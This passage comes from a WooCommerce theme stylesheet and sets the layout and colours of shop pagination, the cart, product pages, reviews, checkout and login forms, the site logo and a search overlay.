  .woocommerce nav.woocommerce-pagination ul li span,
  .woocommerce nav.woocommerce-pagination ul li a {
    height: 45px;
    width: 45px;
    line-height: 42px !important;
    border-radius: 0;
    color: #777777;
    text-align: center;
    border: 0;
    padding: 0;
    transition: all 0.5s;
    border: 1px solid;
    border-color: #777777;
    font-size: 18px;
    background-color: #fff; }
    .woocommerce nav.woocommerce-pagination ul li span:focus, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce nav.woocommerce-pagination ul li a:focus,
    .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce nav.woocommerce-pagination ul li a.current {
      color: #fff;
      background-color: var(--primary);
      border-color: var(--primary);
      box-shadow: 0px 5px 12px var(--rgba-primary-4); }

.woocommerce a.remove {
  color: #000 !important;
  display: block;
  font-size: 14px;
  height: 22px;
  line-height: 20px;
  text-align: center;
  text-decoration: none;
  width: 22px;
  opacity: 1 !important;
  background: #fff;
  padding: 0;
  border: 1px solid #000;
  border-radius: 0; }

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-family: var(--font-family-base);
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  color: var(--title);
  margin-bottom: 5px; }

.woocommerce .product_list_widget .star-rating {
  position: relative;
  font-size: 13px; }
  .woocommerce .product_list_widget .star-rating span {
    font-size: 13px; }

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 0; }

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0; }

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0  0 15px 0;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px; }
  .woocommerce ul.cart_list li:last-child,
  .woocommerce ul.product_list_widget li:last-child {
    border: 0;
    margin-bottom: 0; }

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li .amount {
  color: var(--primary);
  font-size: 13px;
  font-weight: 600; }

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  margin-right: 10px; }

.woocommerce-mini-cart__buttons.buttons {
  justify-content: center; }

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 5px;
  margin-bottom: 5px;
  letter-spacing: 2px;
  padding: 10px 15px;
  text-transform: uppercase; }

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
  border-top: 3px solid #ebe9eb;
  padding: 10px 0 10px; }

.widget_shopping_cart_content p strong {
  margin-right: 10px;
  color: var(--title); }
.widget_shopping_cart_content p .amount {
  color: var(--primary); }

.woocommerce .widget_price_filter .price_slider_amount .button {
  background: var(--primary);
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 600;
  width: auto; }

.woocommerce .widget_rating_filter ul li {
  position: relative; }

.woocommerce .woocommerce.widget_price_filter .ui-slider .ui-slider-range {
  background-color: var(--primary) !important; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  border: 2px solid var(--primary); }

.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-weight: 700;
  color: var(--title); }

.widget_product_categories ul li {
  border: 0;
  color: inherit;
  font-family: inherit;
  text-align: right;
  display: table;
  width: 100%;
  padding: 0.5rem 0rem 0.5rem 1.25rem !important;
  line-height: 1.3 !important; }
  .widget_product_categories ul li a {
    color: inherit;
    float: left;
    text-transform: capitalize;
    text-align: left;
    position: relative;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .widget_product_categories ul li a:after {
      content: "\f101";
      font-family: "Font Awesome 5 Free";
      position: absolute;
      display: block;
      left: -1.25rem;
      top: 0.063rem;
      font-size: 14px;
      font-weight: 900; }
    .widget_product_categories ul li a:hover {
      color: var(--primary);
      transform: translateX(10px); }
  .widget_product_categories ul li ul {
    margin-bottom: -0.625rem; }
.widget_product_categories ul ul {
  padding-left: 1.125rem;
  margin-top: 0.5rem;
  margin-left: -0.9375rem; }

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .price ins span {
  font-weight: 700;
  font-size: 24px !important;
  color: var(--primary);
  display: inline-block;
  font-family: inherit;
  line-height: inherit;
  margin: 0 0 15px; }
  .woocommerce div.product p.price .woocommerce-Price-amount.amount,
  .woocommerce div.product span.price .woocommerce-Price-amount.amount,
  .woocommerce div.product .price ins span .woocommerce-Price-amount.amount {
    font-size: inherit !important;
    margin-bottom: 0; }
  .woocommerce div.product p.price .woocommerce-Price-currencySymbol,
  .woocommerce div.product span.price .woocommerce-Price-currencySymbol,
  .woocommerce div.product .price ins span .woocommerce-Price-currencySymbol {
    font-size: 14px;
    margin-bottom: 0; }
  @media only screen and (max-width: 575px) {
    .woocommerce div.product p.price,
    .woocommerce div.product span.price,
    .woocommerce div.product .price ins span {
      font-size: 18px !important; }
      .woocommerce div.product p.price .woocommerce-Price-currencySymbol,
      .woocommerce div.product span.price .woocommerce-Price-currencySymbol,
      .woocommerce div.product .price ins span .woocommerce-Price-currencySymbol {
        font-size: 14px; } }

.woocommerce div.product .price ins {
  margin-bottom: 0; }

.woocommerce-product-details__short-description {
  margin-bottom: 20px;
  display: block;
  clear: both; }

.product_meta {
  color: var(--title);
  margin-bottom: 20px;
  font-weight: 500; }
  .product_meta a {
    margin: 0 4px;
    font-weight: 500; }

.woocommerce-review-link {
  color: inherit;
  font-size: 13px;
  font-weight: 500;
  line-height: 1.5;
  padding: 0;
  margin: 30px 0 0 0; }

.woocommerce div.product .woocommerce-product-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  position: relative;
  text-align: right;
  float: right;
  margin: -10px 0 20px; }
  @media only screen and (max-width: 575px) {
    .woocommerce div.product .woocommerce-product-rating {
      display: block;
      float: left;
      margin: 0 0 10px; } }

.price-rating-area {
  display: flex;
  justify-content: space-between;
  padding: 10px 0;
  border: 1px solid #eee;
  border-width: 1px 0 1px 0;
  align-items: center;
  margin-bottom: 20px; }
  .price-rating-area .main-price {
    margin-bottom: 0; }
  .price-rating-area .star-rating {
    margin: 0;
    float: right;
    position: relative !important; }

.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  float: right; }
  @media only screen and (max-width: 575px) {
    .woocommerce .woocommerce-product-rating .star-rating {
      float: left;
      position: relative; } }

.woocommerce div.product form.cart .variations label {
  font-weight: 500;
  color: var(--title);
  margin: 0; }

.cart .quantity input.input-text {
  font-size: 18px;
  height: 50px !important;
  text-align: left;
  padding: 0 20px; }
  @media only screen and (max-width: 767px) {
    .cart .quantity input.input-text {
      height: 51px !important; } }

.woocommerce.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item {
  border-radius: 0; }

.woocommerce.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  background-color: var(--primary);
  color: #fff;
  font-size: 14px;
  box-shadow: none;
  padding: 0px;
  box-shadow: none; }

.woocommerce .button-variable-item span {
  font-size: 13px;
  font-weight: 600; }

.woocommerce-variation-add-to-cart .btn, .woocommerce-variation-add-to-cart .wp-block-button__link, .woocommerce-variation-add-to-cart .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .woocommerce-variation-add-to-cart a,
.woocommerce-variation-add-to-cart .woocommerce.widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons .woocommerce-variation-add-to-cart a, .woocommerce-variation-add-to-cart .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .woocommerce-variation-add-to-cart input, .woocommerce-variation-add-to-cart .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .woocommerce-variation-add-to-cart .button, .woocommerce-variation-add-to-cart .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .woocommerce-variation-add-to-cart a.checkout-button, .woocommerce-variation-add-to-cart .woocommerce #respond input#submit, .woocommerce #respond .woocommerce-variation-add-to-cart input#submit,
.woocommerce-variation-add-to-cart .woocommerce a.button,
.woocommerce .woocommerce-variation-add-to-cart a.button,
.woocommerce-variation-add-to-cart .woocommerce button.button,
.woocommerce .woocommerce-variation-add-to-cart button.button,
.woocommerce-variation-add-to-cart .woocommerce input.button,
.woocommerce .woocommerce-variation-add-to-cart input.button,
.woocommerce-variation-add-to-cart .woocommerce #place_order,
.woocommerce .woocommerce-variation-add-to-cart #place_order {
  text-transform: uppercase; }

.woocommerce.woo-variation-swatches .variable-items-wrapper {
  margin-bottom: 10px !important; }

.woocommerce div.product form.cart {
  margin-bottom: 1rem;
  margin-top: 1rem; }

#tab-reviews, #tab-description {
  background: transparent !important;
  margin-top: 0px;
  padding: 0;
  border: 0; }

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 0;
  background: transparent; }

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0px !important;
  margin: 0px 0px 30px !important;
  border: none !important;
  border-bottom: 1px solid #eee !important;
  overflow: unset; }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-bottom: 0;
    background: transparent !important;
    border: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
      color: var(--title);
      border: 0;
      margin: 0;
      padding: 10px 20px;
      position: relative;
      background: transparent; }
      .woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
        bottom: 0;
        background: var(--primary);
        top: auto;
        width: 0;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        opacity: 1; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
      background: transparent;
      color: var(--primary); }
      .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
        width: 100%;
        opacity: 1; }

.woocommerce #review_form #respond p {
  width: 100%; }

.comment-reply-title {
  position: relative;
  font-weight: 800;
  text-transform: uppercase;
  font-family: var(--font-family-title);
  letter-spacing: 4px;
  font-size: 1.25rem;
  line-height: 1.5;
  color: var(--title);
  padding-bottom: 20px;
  display: block;
  margin-bottom: 15px; }
  .comment-reply-title:after {
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 14px;
    line-height: 12px;
    text-shadow: 10px 0px 0 var(--primary), 20px 0px 0 var(--primary), 30px 0px 0 var(--primary), 40px 0px 0 var(--primary), 50px 0px 0 var(--primary), 60px 0px 0 var(--primary), 70px 0px 0 var(--primary), 80px 0px 0 var(--primary);
    color: var(--primary);
    position: absolute;
    bottom: 0;
    left: 0; }

.woocommerce #review_form #respond p {
  margin: 0px 0px 20px !important;
  display: inline-block; }

#review_form {
  padding: 30px;
  box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.15);
  margin: 30px 0; }
  @media only screen and (max-width: 767px) {
    #review_form {
      padding: 20px; } }
  #review_form .comment-form-rating {
    margin-bottom: 0;
    display: block;
    width: 100%;
    padding: 0 10px; }
    #review_form .comment-form-rating p {
      display: inline-block !important;
      width: auto !important;
      top: 5px;
      position: relative; }
  #review_form .comment-respond .comment-form p label {
    display: inline-block; }
  #review_form #respond .comment-form-email,
  #review_form #respond .comment-form-author {
    width: 50% !important; }

.woocommerce #reviews #comments ol.commentlist li {
  border-bottom: 1px solid #eee; }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
    border: 0;
    padding: 0; }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 95px;
    padding: 0;
    border: 0;
    border-radius: 0; }
    .woocommerce #reviews #comments ol.commentlist li .comment-text p {
      font-size: 16px;
      font-weight: 400; }
      .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
        color: var(--primary);
        font-weight: 500; }
        .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
          color: var(--title);
          font-size: 20px;
          display: block;
          font-family: var(--font-family-title);
          text-transform: uppercase;
          line-height: 1.2;
          margin-bottom: 5px; }

.woocommerce .star-rating {
  font-size: 15px;
  color: var(--primary);
  position: absolute;
  right: 0px;
  top: 5px; }
  .woocommerce .star-rating span {
    font-size: 15px;
    color: var(--primary); }

.woocommerce #reviews #comments h2, .woocommerce #reviews #comments .h2,
#tab-description h2,
#tab-description .h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel .h2 {
  font-family: var(--font-family-title);
  color: var(--title);
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 15px; }

.woocommerce-cart-form {
  overflow: auto; }
  .woocommerce-cart-form .table {
    font-size: 14px;
    font-weight: 500; }
    .woocommerce-cart-form .table tr {
      vertical-align: middle; }
      .woocommerce-cart-form .table tr td.actions .coupon .input-text {
        height: 50px;
        width: 180px;
        display: inline-block;
        margin-right: 10px; }
      .woocommerce-cart-form .table tr th {
        color: var(--title);
        font-weight: 700;
        font-size: 16px; }
        @media only screen and (max-width: 575px) {
          .woocommerce-cart-form .table tr th {
            font-size: 14px; } }
        .woocommerce-cart-form .table tr th.product-thumbnail {
          width: 100px; }
        .woocommerce-cart-form .table tr th.product-remove {
          width: 40px; }
      .woocommerce-cart-form .table tr img {
        width: 80px; }
      .woocommerce-cart-form .table tr .product-item-name {
        font-weight: 600;
        font-size: 16px; }
      .woocommerce-cart-form .table tr .quantity input {
        height: 50px;
        width: 70px;
        padding: 0 10px 0 15px;
        text-align: left; }
      .woocommerce-cart-form .table tr .button {
        padding: 14px 20px;
        font-size: 13px;
        text-transform: uppercase;
        color: #fff; }

.woocommerce .cart_totals h2, .woocommerce .cart_totals .h2 {
  font-family: var(--font-family-title);
  background: var(--primary);
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  padding: 15px 20px;
  font-weight: 500;
  letter-spacing: 2px; }

.cart_totals {
  color: var(--title); }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  width: 100%;
  text-transform: uppercase;
  text-align: center;
  padding: 13px 30px;
  display: block; }

.woocommerce .woocommerce-checkout.checkout form .form-row textarea,
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"],
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"],
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"],
.woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row input.input-text,
.woocommerce .woocommerce-checkout.checkout form .form-row input {
  height: 50px; }
.woocommerce .woocommerce-checkout.checkout .col-2,
.woocommerce .woocommerce-checkout.checkout .col-1 {
  padding-left: 15px;
  padding-right: 15px; }

.woocommerce-EditAccountForm.edit-account input[type="text"],
.woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account input[type="password"],
.login input[type="text"], .login input[type="password"],
.woocommerce-ResetPassword.lost_reset_password input[type="text"],
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout textarea,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .select2-choice {
  height: 50px; }

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 48%; }

.lost_reset_password .button {
  display: block;
  width: 100%;
  text-align: center; }

.woocommerce .woocommerce-message {
  border-top-color: var(--primary); }

.woocommerce form .form-row label {
  font-family: var(--font-family-base);
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 2px; }

.woocommerce .col2-set, .woocommerce-page .col2-set {
  width: auto;
  margin-left: -15px !important;
  margin-right: -15px !important; }

.woocommerce form .form-row {
  margin: 0 0 15px;
  padding: 0; }

.woocommerce-additional-fields h3, .woocommerce-additional-fields .h3 {
  color: var(--title);
  font-family: var(--font-family-title);
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4em;
  margin: 0 0 20px;
  text-transform: uppercase; }

.woocommerce table.shop_table thead th {
  color: #fff;
  background: var(--primary);
  font-family: var(--font-family-title);
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 2px; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #place_order {
  text-transform: uppercase;
  text-align: center;
  padding: 13px 30px; }

.woocommerce-form-coupon-toggle {
  display: none; }

.payment_methods input + label {
  font-weight: 600;
  color: var(--title);
  padding-left: 30px;
  line-height: 1.2;
  position: relative; }
  .payment_methods input + label:after {
    content: "";
    width: 18px;
    height: 18px;
    border-radius: 18px;
    background: #fff;
    border: 2px solid var(--primary);
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%); }
.payment_methods input:checked + label:after {
  border-width: 2px;
  background: var(--primary);
  box-shadow: inset 0px 0 0px 3px #fff;
  border-color: var(--primary); }

.woocommerce-checkout #payment div.payment_box::after {
  content: none; }

.yith-wcwl-wishlistexistsbrowse,
.yith-wcwl-wishlistaddedbrowse {
  position: relative;
  top: 17px; }
  .yith-wcwl-wishlistexistsbrowse .feedback,
  .yith-wcwl-wishlistaddedbrowse .feedback {
    display: inline-block;
    padding: 0 !important;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    height: 100%;
    line-height: 45px;
    text-align: center; }
  .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon,
  .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon {
    margin-right: 0 !important; }
    .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon:before,
    .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon:before {
      font-weight: 900; }

.woocommerce form.woocommerce-form.checkout_coupon,
.woocommerce-ResetPassword,
.woocommerce form.woocommerce-form.login,
.woocommerce form.woocommerce-form.register {
  border: 0;
  box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto; }

.woocommerce-ResetPassword .form-row-first {
  width: 100% !important; }

.woocommerce-Addresses .col-2,
.woocommerce-Addresses .col-1 {
  padding-left: 15px;
  padding-right: 15px; }

.product-details .product_meta > span {
  display: block; }

.pswp {
  z-index: 9999; }

.shop-item-rating .woocommerce-product-rating .count {
  margin-left: 2px;
  margin-right: 5px; }

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: unset;
  margin-right: 0;
  display: block;
  margin-top: 10px; }

.woocommerce-cart-form .button:disabled {
  color: #fff !important; }

.minicart .widget_shopping_cart .woocommerce-Price-amount.amount {
  text-align: right;
  float: right; }

.minicart .widget_shopping_cart .total span {
  margin-right: 5px;
  float: unset; }

/* Extra css */
.woocommerce .product-details .product form .woo-selected-variation-item-name {
  display: none !important; }
.woocommerce .product-details .product form .reset_variations {
  display: none !important; }
.woocommerce .product-details .product form.cart .button {
  background-color: var(--primary);
  border-color: var(--primary); }
.woocommerce .product-details .product .yith-wcwl-wishlistexistsbrowse {
  position: unset; }
  .woocommerce .product-details .product .yith-wcwl-wishlistexistsbrowse .feedback {
    display: block !important;
    margin-bottom: 15px;
    position: unset;
    background-color: var(--primary);
    color: #fff;
    border-radius: var(--border-radius-base); }
    .woocommerce .product-details .product .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon {
      margin-right: 8px !important; }
  .woocommerce .product-details .product .yith-wcwl-wishlistexistsbrowse a {
    display: none; }
.woocommerce .product-details .product .yith-wcwl-add-button {
  display: none; }
.woocommerce .product-details .product .related-product .yith-wcwl-wishlistexistsbrowse {
  position: relative; }
  .woocommerce .product-details .product .related-product .yith-wcwl-wishlistexistsbrowse .feedback {
    position: absolute; }
    .woocommerce .product-details .product .related-product .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon {
      margin-right: 0 !important; }
.woocommerce .product-details .product .related-product .yith-wcwl-add-button {
  display: block; }
.woocommerce .woocommerce-product-rating .woocommerce-review-link .count {
  margin-right: 4px; }

.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item {
  width: auto;
  padding: 0px 5px; }

.woocommerce.single-product .product .summary-content .single_add_to_cart_button.button {
  background-color: var(--primary);
  border-color: var(--primary); }
.woocommerce.single-product .product .summary-content .product_meta > span {
  display: block; }

#yith-quick-view-modal .yith-wcqv-wrapper {
  height: auto !important; }

.yith-wcqv-wrapper #yith-quick-view-close {
  border: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  opacity: 1;
  background-color: var(--primary);
  color: #fff; }

.logo-header {
  display: table;
  float: left;
  vertical-align: middle;
  padding: 0;
  color: #EFBB20;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  width: 200px;
  height: 90px;
  position: relative;
  z-index: 9; }
  @media only screen and (max-width: 991px) {
    .logo-header {
      width: 180px;
      height: 80px; } }
  @media only screen and (max-width: 575px) {
    .logo-header {
      width: 150px;
      height: 72px; } }
  .logo-header a {
    display: table-cell;
    vertical-align: middle; }
  .logo-header img {
    height: 90px;
    max-width: 200px;
    object-fit: contain;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    @media only screen and (max-width: 991px) {
      .logo-header img {
        max-width: 180px;
        height: 80px; } }
    @media only screen and (max-width: 575px) {
      .logo-header img {
        max-width: 150px;
        height: 72px; } }
  .logo-header span {
    font-size: 20px;
    letter-spacing: 20px; }
  .logo-header .text-logo {
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%); }

.text-logo {
  position: relative; }
  .text-logo .site-title {
    line-height: 1;
    margin: 0 0 5px 0;
    font-size: 2.5rem; }
    .text-logo .site-title:hover a {
      color: inherit; }
    @media only screen and (max-width: 1280px) {
      .text-logo .site-title {
        font-size: 32px; } }
    @media only screen and (max-width: 575px) {
      .text-logo .site-title {
        font-size: 28px; } }
  .text-logo .site-description {
    color: var(--primary);
    text-transform: uppercase;
    font-size: 16px;
    font-family: var(--font-family-title);
    margin: 0;
    line-height: 1;
    letter-spacing: 0.5px; }

.top-bar {
  background-color: #fff;
  color: #212529;
  padding: 12px 0;
  position: relative;
  border-bottom: 1px solid #d7d7d7; }
  .top-bar .dz-topbar-left {
    float: left; }
    .top-bar .dz-topbar-left li {
      padding-right: 20px; }
  .top-bar .dz-topbar-right {
    float: right; }
    .top-bar .dz-topbar-right li {
      padding-left: 15px; }
  .top-bar .dz-social li a {
    color: inherit; }
  .top-bar .dz-topbar-inner {
    margin-left: -15px;
    margin-right: -15px; }
  .top-bar .dz-topbar-center,
  .top-bar .dz-topbar-left,
  .top-bar .dz-topbar-right {
    padding-left: 0;
    padding-right: 0; }
    .top-bar .dz-topbar-center ul,
    .top-bar .dz-topbar-left ul,
    .top-bar .dz-topbar-right ul {
      list-style: none;
      margin: 0;
      padding: 0; }
      .top-bar .dz-topbar-center ul li,
      .top-bar .dz-topbar-left ul li,
      .top-bar .dz-topbar-right ul li {
        display: inline-block;
        font-size: 15px; }
      .top-bar .dz-topbar-center ul i,
      .top-bar .dz-topbar-left ul i,
      .top-bar .dz-topbar-right ul i {
        margin-right: 5px;
        color: var(--primary); }
    .top-bar .dz-topbar-center .dz-social-icon li,
    .top-bar .dz-topbar-left .dz-social-icon li,
    .top-bar .dz-topbar-right .dz-social-icon li {
      padding-left: 0; }
  @media only screen and (max-width: 991px) {
    .top-bar {
      display: none; } }

.dz-quik-search {
  background: rgba(33, 37, 41, 0.95);
  position: fixed;
  height: 100%;
  width: 100%;
  top: -100%;
  left: 0;
  padding: 0px 30px;
  z-index: 999;
  overflow: hidden;
  display: none;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  .dz-quik-search form {
    width: 100%;
    max-width: 1200px;
    margin: auto;
    position: relative;
    top: 50%;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
    opacity: 1;
    transform: translateY(-50%); }
  .dz-quik-search .form-control, .dz-quik-search .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .dz-quik-search input, .dz-quik-search .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .dz-quik-search input, .dz-quik-search .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .dz-quik-search input,
  .dz-quik-search .comment-respond .comment-form p textarea,
  .comment-respond .comment-form p .dz-quik-search textarea, .dz-quik-search .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .dz-quik-search input[type="text"],
  .dz-quik-search .woocommerce #review_form #respond textarea,
  .woocommerce #review_form #respond .dz-quik-search textarea,
  .dz-quik-search .woocommerce #review_form #respond input[type="email"],
  .woocommerce #review_form #respond .dz-quik-search input[type="email"], .dz-quik-search .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .dz-quik-search .input-text, .dz-quik-search .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .dz-quik-search input, .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search textarea,
  .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row select,
  .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search select,
  .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row input,
  .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search input, .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="text"],
  .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="email"],
  .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="email"],
  .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="password"],
  .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="password"],
  .dz-quik-search .login input[type="text"],
  .login .dz-quik-search input[type="text"], .dz-quik-search .login input[type="password"], .login .dz-quik-search input[type="password"],
  .dz-quik-search .woocommerce-ResetPassword.lost_reset_password input[type="text"],
  .woocommerce-ResetPassword.lost_reset_password .dz-quik-search input[type="text"],
  .dz-quik-search .checkout.woocommerce-checkout input[type="text"],
  .checkout.woocommerce-checkout .dz-quik-search input[type="text"],
  .dz-quik-search .checkout.woocommerce-checkout input[type="email"],
  .checkout.woocommerce-checkout .dz-quik-search input[type="email"],
  .dz-quik-search .checkout.woocommerce-checkout input[type="tel"],
  .checkout.woocommerce-checkout .dz-quik-search input[type="tel"],
  .dz-quik-search .checkout.woocommerce-checkout .select2-choice,
  .checkout.woocommerce-checkout .dz-quik-search .select2-choice,
  .dz-quik-search .checkout.woocommerce-checkout textarea,
  .checkout.woocommerce-checkout .dz-quik-search textarea,
  .dz-quik-search .woocommerce form .form-row input.input-text,
  .woocommerce form .form-row .dz-quik-search input.input-text,
  .dz-quik-search .woocommerce form .form-row .select2-selection,
  .woocommerce form .form-row .dz-quik-search .select2-selection,
  .dz-quik-search .woocommerce form .form-row .select2-choice,
  .woocommerce form .form-row .dz-quik-search .select2-choice {
    padding: 15px 60px 15px 15px;
    width: 100%;
    height: 90px;
    border: none;
    background: 0 0;
    color: #fff;
    font-size: 20px;
    border-bottom: 2px solid #fff;
    border-radius: 0; }
    .dz-quik-search .form-control::-webkit-input-placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-author input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-author .dz-quik-search input::-webkit-input-placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-email input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-email .dz-quik-search input::-webkit-input-placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-url input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-url .dz-quik-search input::-webkit-input-placeholder,
    .dz-quik-search .comment-respond .comment-form p textarea::-webkit-input-placeholder,
    .comment-respond .comment-form p .dz-quik-search textarea::-webkit-input-placeholder, .dz-quik-search .woocommerce #review_form #respond input[type="text"]::-webkit-input-placeholder, .woocommerce #review_form #respond .dz-quik-search input[type="text"]::-webkit-input-placeholder,
    .dz-quik-search .woocommerce #review_form #respond textarea::-webkit-input-placeholder,
    .woocommerce #review_form #respond .dz-quik-search textarea::-webkit-input-placeholder,
    .dz-quik-search .woocommerce #review_form #respond input[type="email"]::-webkit-input-placeholder,
    .woocommerce #review_form #respond .dz-quik-search input[type="email"]::-webkit-input-placeholder, .dz-quik-search .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .dz-quik-search .input-text::-webkit-input-placeholder, .dz-quik-search .woocommerce-cart-form .table tr .quantity input::-webkit-input-placeholder, .woocommerce-cart-form .table tr .quantity .dz-quik-search input::-webkit-input-placeholder, .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search textarea::-webkit-input-placeholder,
    .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search select::-webkit-input-placeholder,
    .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-input-placeholder,
